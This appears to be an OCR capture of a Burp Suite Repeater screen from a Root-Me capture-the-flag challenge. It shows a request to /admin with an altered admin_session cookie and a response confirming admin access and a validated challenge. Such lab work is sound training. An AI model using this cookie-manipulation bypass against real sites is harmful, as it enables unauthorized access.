 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.5.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://ch
Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: challenge01.root-me.org:58002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://challenge01.root-me.org:58002/user/lang
9 Cookie: admin_session= lang=en
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Jun 2023 09:37:48 GMT
3 Connection: close
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 256
6 Server: WorldCompanyWebServer
7 Set-Cookie: user_session=3edd3341-5fd4-4aef-b1ce-6800c5a23e66; Expires=Fri, 02 Jun
2023 13:37:48 GMT; Path=/
8
9 <html lang="fr">
10 <head>
11 <meta charset="utf-8">
12 <title>
My new website
</title>
13 </head>
14 <body>
15
16
17
18 <h1>
You are admin !
</h1>
19 <h2>
Challenge validated !
</h2>
20
21 <p>
You can validate the challenge with the value of your authentication cookie.
</p>
22 </body>
23 </html>
24